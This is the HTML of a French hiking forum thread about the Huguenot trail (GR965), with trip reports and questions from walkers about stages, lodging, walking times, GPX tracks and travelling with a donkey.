              <div class="Reaction_comm_txt"><p>L'ann&eacute;e derni&egrave;re(2021) nous avons entam&eacute; une marche de&nbsp; 3 jours,en 2021, sur les pas des Huguenots, partie Dromoise de Poet Laval &agrave; Pontaix en passant par Dieulefit, Bourdeau et le col de la chaudi&egrave;re (avec Safrantours/randonn&eacute;e libre - transfert de bagages, une organisation bien rod&eacute;e, que nous remercions au passage). Tr&egrave;s joli paysage, vues grandioses, parcours bien balis&eacute; et h&eacute;bergement au Top ...sans oublier l'histoire et les traces des Huguenots qui nous ont bien marqu&eacute; tout au long de notre parcours. Absolument &agrave; faire.</p>
<p>Cette ann&eacute;e (mai 2022) nous avons repris le chemin mais cette fois sur la partie savoyarde/Fronti&egrave;re Suisse de Aix Les Bains &agrave; Chaumont en passant par Motz, Chindrieux et Seyssel (organis&eacute;e par&nbsp; l'agence Pedibus - randonn&eacute;e libre/transfert de bagages une organisation sans faille de la part de Pedibus que nous recommandons)...joli paysage, avec le splendide lac du Bourget comme point de d&eacute;part, des vues en hauteur magnifiques. Le parcours empreinte parfois le chemin de Saint Jacques en sens inverse. C&ocirc;t&eacute; h&eacute;bergement, g&icirc;te et accueil tr&egrave;s agr&eacute;able &agrave; Chanaz (El Camino) et &agrave; l'auberge de Chaumont avec &agrave; chaque fois des &eacute;changes plus qu'int&eacute;ressants avec nos h&ocirc;tes ... c&ocirc;t&eacute; histoire c'est moins marqu&eacute;e que la partie Dromoise mais c'est toujours int&eacute;ressante. Des belles rencontres tout au long de notre parcours .Excellents souvenirs, nous recommandons fortement&nbsp;</p>
<p>Anthony &amp; Sandrine R.</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=225#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=225#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="31/05/2022">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 31/05/2022 à 17:48</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>la lecture du livre sur le chemin des Huguenots de Philippe Lemonnier, passage du col de Men&eacute;e page 38 m'interpelle.</p>
<p>Les Huguenots ne pouvaient passer que&nbsp; par le col de Men&eacute;e g&eacute;ographique-1457, le tunnel &agrave; 1402m n'existait pas et cel&agrave; rendait ce passage assez aust&egrave;re.</p>
<p>Les randonneurs se doivent de passer par le col et non par le tunnel qui n'est qu'un pis aller</p>
<p>adrien Berton (beaucoup d'&eacute;tapes du chemin &agrave; son actif)</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=223#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=223#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="09/01/2022">De projet2023</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 09/01/2022 à 21:23</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Est-ce que quelqu'un peut me renseigner sur la faisabilit&eacute; de prendre <strong>un &acirc;ne </strong>sur le GR965?MERCI</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=214#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=214#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="14/05/2022">De larandonneuse59</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 14/05/2022 à 08:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Bonne question ! Je me suis moi-m&ecirc;me pos&eacute; cette question pour une randonn&eacute;e de 2 jours dans les Landes.&nbsp;</p>
<p>B&eacute;a&lt;a href=&quot;https://nousrandonnons.com/&quot;&gt;<font face="Arial"><span style="font-size: 13.3333px;">???? &gt;&lt;/a&gt;</span></font></p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=220#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=220#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="21/05/2022">De Dromea</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 21/05/2022 à 16:05</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Un chose &agrave; savoir l'&acirc;ne ou l'&acirc;nesse a une relation biblique proph&eacute;tique.</p>
<p>L'&acirc;ne est tr&egrave;s intelligente et peut garder son espace plus que vous l'imaginez il &eacute;tait tenu un moment dans l'histoire gardien des brebis mais il a horreur de l'eau pas de la pluie mais plut&ocirc;t des rivi&egrave;res des sources d'eau il est pratiquement impossible de lui faire franchir un obstacle i a 20 cm d'eau sur une longueur de 2 ou 3 m &agrave; savoir pour la rando plus d'informations sur YouTube le chemin de Stevenson avec C&eacute;leste qui a lui-m&ecirc;me eu cette mauvaise exp&eacute;rience juste pour information.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=221#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=221#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/05/2022">De Projet2023</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/05/2022 à 11:14</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Hello!</p>
<p>Merci pour ces renseignements... qui font bien r&eacute;fl&eacute;chir!</p>
<p>Belle journ&eacute;e,</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=222#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=222#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/08/2021">De Greyowl</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/08/2021 à 15:57</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><div>Hello. I am writing a novel (in English) about a family who had to flee after the repeal of the Edict of Nantes.</div>
<div>I'd like to experience a few days of their route, from near Motz to Geneva. I would be happy to join a group (English, German or French speaking) during the autumn 2021. Is anyone here considering such a trip?<br />
Warm regards, Viktor</div>
<p>Hallo. Ich schreibe einen Roman (in englischer Sprache) &uuml;ber eine Familie, die nach der Aufhebung des Edikts von Nantes fliehen musste.<br />
Ich w&uuml;rde gerne ein paar Tage ihrer Route erleben, von der N&auml;he von Motz bis Genf. Ich w&uuml;rde mich freuen, im Herbst 2021 einer Gruppe (deutsch-, englisch- oder franz&ouml;sischsprachig) beizutreten. Erw&auml;gt hier jemand eine solche Reise?<br />
Herzliche Gr&uuml;&szlig;e, Viktor&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=206#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=206#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="24/07/2021">De Greyowl</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 24/07/2021 à 13:57</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour. J'&eacute;cris un roman (en anglais) sur une famille qui a d&ucirc; fuir apr&egrave;s le rappel de l'&eacute;dit de Nantes.</p>
<div>J'aimerais faire l'exp&eacute;rience de quelques jours de leur itin&eacute;raire, des environs de Motz &agrave; Gen&egrave;ve. Je serais heureux de me joindre &agrave; un groupe (anglophone, germanophone ou francophone) au cours de l'automne. Quelqu'un ici envisage-t-il un tel voyage ?</div>
<p>Salutations chaleureuses, Viktor&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=204#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=204#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="04/07/2021">De suisvert</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 04/07/2021 à 12:28</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;utilisateur pendant plusieurs ann&eacute;es de viewranger&nbsp; Je suis d&eacute;&ccedil;u de l'appli outdooractive.</p>
<div>Obliger de migrer vers une appli moins performante au niveau des r&eacute;glage, de l'efficacit&eacute; et... PLUS CHER !!!</div>
<div>rien &agrave; voir avec le service de viewranger qui &eacute;tais tr&egrave;s performent.</div></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=203#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=203#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="20/06/2021">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 20/06/2021 à 11:10</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p style="text-align: left;">&nbsp;Bonjours je viens&nbsp; de finir la partie Fran&ccedil;aise. Je peut donner des conseils sur les &eacute;tapes h&eacute;bergements. Par mails ou tel . p.hugues@hotmail.fr&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=202#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=202#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="02/06/2022">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 02/06/2022 à 18:30</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour, je suis d&eacute;j&agrave; sur le chemin et interess&eacute;e par votre exp&eacute;rience ; peut on s'appeler ? </p>
<p>Merci de me donner votre n&deg; de telephone </p>
<p>Le mien 06&nbsp;10&nbsp;33&nbsp;53&nbsp;51</p>
<p>merci florence</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=224#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=224#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="06/12/2021">De christian warnier</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 06/12/2021 à 16:48</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp; bonjour j ai des difficult&eacute;s &agrave; preparer mes etapes sur le troncons grenoble chambery tant au niveau du temps de marche environ 5h et plus quand terme de logement&nbsp; .</p>
<p>pouvez vous m aider</p>
<p>les temps de marche sur le topo guide et celui du site sur les pas des huguenots sont tres diff&eacute;rents lequel est le plus fiable</p>
<p>dans l attente de vous lire</p>
<p>bien cordialement</p>
<p>christian warnier</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=211#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=211#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/01/2023">De Charles</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/01/2023 à 15:51</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Avec un groupe de 12 personnes et un &acirc;ne, nous avons fait ce tron&ccedil;on en juin 2021. Une partie impossible pour l'&acirc;he (mais il y a une &eacute;chappatoire).&nbsp;</p>
<p>Je vous envoie volontiers la fiche que je me suis faite (&ccedil;a fait gagner du temps !)&nbsp;</p>
<p>Fraternellement, l'omonyme : Christian2.&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=236#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=236#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/01/2023">De Nadine</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/01/2023 à 20:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour, J'envisage &agrave; mon tour de faire ce chemin de Piet Laval a Grenoble pour sa 1 &egrave;re moitie en juin prochain. Petit groupe de 4 &agrave; 5 p. 12 j de marche.&nbsp;</p>
<p>J'ai d&eacute;coup&eacute; les &eacute;tapes: la 1 &egrave;re, Poet- Laval n'est elle pas trop longue ?</p>
<p>Avez vous test&eacute; : Die- Ch&acirc;tillon en Diois via Val Croissant, en une seule &eacute;tape ? Il semblerait que ce soit trop long et trop de deniv.</p>
<p>A Mens, quel h&eacute;bergement recommanderiez- vous ?et &agrave; laMure ? Et &agrave; Leffrey ? Et &agrave; Grenoble ?&nbsp;</p>
<p>Avez vous rencontre des difficult&eacute;s particuli&egrave;res ? Balisage ?&nbsp;</p>
<p>Comment avez vous n&eacute;goci&eacute; la derni&egrave;re &eacute;tape jusqu'&agrave; Grenoble ? Tout ay pied ? Ou bus depuis Vieille ? Ou tram depuis Echirolles ,?</p>
<p>Merci &agrave; vous de votre retour, si vous voulez bien,&nbsp;</p>
<p>Mon t&eacute;l : 06 80 22 32 12</p>
<p>&nbsp;</p>
<p>Bien cordialement,</p>
<p>Nadine&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=241#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=241#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<p>&nbsp;</p>
<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="16/01/2023">De DV</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 16/01/2023 à 15:47</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>Je suis &agrave; la recherche d'h&eacute;bergement pour 12 personnes sur le chemin des Huguenots que nous voulons faire en septembre 2023.</p>
<p>Si vous pouvez m'aider, je suis preneur et vous en remercie par avance.</p>
<p>Bien cordialement.</p>
<p>Didier.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=238#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=238#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item4 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="13/02/2023">De Laure Alvarez - Sur les Pas des Huguenots et des Vaudois</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 13/02/2023 à 15:13</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour Didier,</p>
<p>Quelle partie du sentier comptez-vous faire ?</p>
<p>Envoyez-nous un email &agrave; admin@surlespasdeshuguenots.eu</p>
<p>Bonne journ&eacute;e,</p>
<p>Laure Alvarez</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=243#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=243#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="01/06/2021">De Françoise</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 01/06/2021 à 17:15</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>je d&eacute;couvre avec bonheur le nouveau site avec toutes les traces GPS , c'est super !</p>
<p>Je viens de marcher 10 jours sur le chemin au d&eacute;part de Mialet , avec qqs petites variantes correspondant au trajet qui &eacute;tait propos&eacute; jusqu'&agrave; l'ann&eacute;e derni&egrave;re ( et que je devais faire en mai 2020).Je suis all&eacute;e jusqu'&agrave; Vallon Pont d'Arc en passant par Mijavols apr&egrave;s Barre des C&eacute;vennes et en &quot; sautant&quot; l'&eacute;tape du mas de la Barque apr&egrave;s Pont de Montvert.</p>
<p>Le plus difficile : trouver les h&eacute;bergements et &agrave; manger , sans avoir trop &agrave; porter .</p>
<p>Un conseil&nbsp; : s'assurer qu'il y aura &agrave; la localit&eacute; de l'h&eacute;bergement le jour o&ugrave; vous y serez&nbsp; un endroit o&ugrave; manger /acheter &agrave; manger et dont ce ne sera pas le jour de fermeture ........</p>
<p>bon chemin !</p>
<p>j'esp&egrave;re pouvoir reprendre cette route une prochaine fois</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=201#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=201#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/05/2022">De Jean</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/05/2022 à 15:37</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>je lis que vous avez fait le trajet de Mialet &agrave; Vallon Pont d'Arc, en 2021, et je souhaiterais faire de m&ecirc;me cette ann&eacute;e.</p>
<p>Vous signalez quelques difficult&eacute;s pour l'h&eacute;bergement, et pour le ravitaillement. Avez vous &eacute;t&eacute; oblig&eacute;e de &quot;camper&quot; ou de trouver d'autres solutions ?</p>
<p>Merci d'avance pour votre r&eacute;ponse.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=217#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=217#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/05/2022">De Françoise </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/05/2022 à 16:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;J'avais pr&eacute;vu tous les h&eacute;bergements avant le d&eacute;part,donc pas de probl&egrave;me de ce c&ocirc;t&eacute; l&agrave;, j'ai adapt&eacute; le parcours aux lieux d'h&eacute;bergement. Par contre c&ocirc;t&eacute; ravitaillement c'&eacute;tait plus difficile et soit j'avais 1 ou 2 repas d'avance, soit mes hebergeurs m'ont d&eacute;pann&eacute;e...</p>
<p>Je suis repartie de Vallon le 6 mai pour rejoindre Die et c'est encore plus difficile ! Il est vrai qu'en 6 jours je n'ai vu aucun marcheur....</p>
<p>Bon chemin &agrave; vous&nbsp;</p>
<p>Fran&ccedil;oise&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=218#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=218#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="14/10/2020">De lili</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 14/10/2020 à 18:00</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>nous venons de marcher 3 jours&nbsp; entre POET LAVAL et RIMON;</p>
<p>nous avions le topo guides de la FFR. .Les KMS sur ce guide ne correspondent pas toujours&nbsp; aux panneaux que nous trouvons sur le GR.&nbsp; Il y a de gros d&eacute;nivel&eacute;s et pour un randonneur moyen , je trouve que c est un peu dur.&nbsp; par exemple entre ST BENOIT EN DIOIS ET RIMON, le topo guide indique 1H 4O&nbsp; . c 'est un temps&nbsp; pour un randonneur de tr&egrave;s&nbsp; tr&egrave;s bon niveau . </p>
<p>Nous avons trouv&eacute; aussi que ce n 'est pas toujours bien balis&eacute;.</p>
<p>On a souvent cherch&eacute;. </p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=200#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=200#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/03/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/03/2020 à 16:54</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour je m'apprete, si le virus m'y autorise, a faire le parcours fran&ccedil;ais en mai. J'ai tent&eacute; de t&eacute;lecharger les fichiers GPX mais la plupart ne sont pas telechargeables. Ou puis je les trouver svp?</p>
<p>merci d'avance</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=190#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=190#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="26/03/2020">De Globule89</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 26/03/2020 à 23:08</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>J'ai le m&ecirc;me probl&egrave;me en ce qui concerne les trac&eacute;s GPX . Les fichiers sont &quot;vides&quot; = 1 ko ??</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=192#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=192#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="27/04/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 27/04/2020 à 18:14</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour on trouve les traces GPX sur&nbsp;<a href="https://ignrando.fr/fr/parcours/67603-gr-965-huguenots-etape-2/">https://ignrando.fr/fr/parcours/67603-gr-965-huguenots-etape-2/</a></p>
<p>Bonne rando</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=194#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=194#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="25/03/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 25/03/2020 à 12:15</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Demandez par mail &agrave; l'adresse</p>
<p>info@surlespasdeshuguenots.eu</p>
<p>Bonne journ&eacute;e</p>
<p>Johannes&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=191#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=191#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
